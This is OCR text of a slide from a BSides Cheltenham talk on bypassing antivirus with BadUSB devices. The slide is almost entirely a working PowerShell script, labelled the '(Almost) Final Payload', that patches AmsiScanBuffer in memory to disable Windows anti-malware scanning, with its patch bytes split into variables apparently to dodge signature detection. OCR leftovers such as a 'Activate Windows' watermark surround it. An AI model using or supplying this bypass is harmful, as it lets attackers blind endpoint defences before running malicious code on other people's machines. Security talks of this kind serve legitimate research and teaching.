 BSIDES
CHELTENHAM
AMSI - (Almost) Final Payload
$APIs = @"
using System;
using System.Runtime.InteropServices;
public class APIs {
    [DllImport("kernel32")]
    public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
    [DllImport("kernel32")]
    public static extern IntPtr LoadLibrary(string name);
    [DllImport("kernel32")]
    public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr ekwiam, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $APIs
$LoadLibrary = [APIs]::LoadLibrary("amsi.dll")
$Address = [APIs]::GetProcAddress($LoadLibrary,"AmsiScanBuffer")
$p = 0
[APIs]::VirtualProtect($Address, [uint32]6, 0x40, [ref]$p)
$wzys = "0xB8"
$coxo = "0x57"
$hxuu = "0x00"
$eqhh = "0x07"
$paej = "0x80"
$ppiy = "0xC3"
$Patch = [Byte[]] ($wzys,$coxo,$hxuu,$eqhh,+$paej,+$ppiy)
[System.Runtime.InteropServices.Marshal]::Copy($Patch, 0, $Address, 6)
Activate Windows
Go to Settings to activate Windows.
15
Bypassing Anti-Virus Using BadUSB
- Cristian Cornea